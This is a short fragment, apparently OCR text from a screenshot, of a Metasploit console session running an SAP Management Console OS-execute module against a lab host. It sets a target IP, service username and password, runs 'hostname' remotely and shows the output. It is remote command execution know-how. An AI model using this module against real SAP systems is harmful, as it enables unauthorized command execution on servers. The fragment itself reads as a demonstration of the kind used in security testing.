 hash
days
OSExecute
auxiliary(sap_..._osexec) > set RHOSTS 172.16.15.128
auxiliary(sap_..._osexec) > set USERNAME sapservicensp
auxiliary(sap_..._osexec) > set PASSWORD Pr0d@dm1n
auxiliary(sap_..._osexec) > set CMD hostname
auxiliary(sap_..._osexec) > run
[*] [SAP] Connecting to SAP Mgmt Console SOAP Interface
[+] [SAP] Command run as PID: 1240
Command output
--------------
WINXPSAP-TST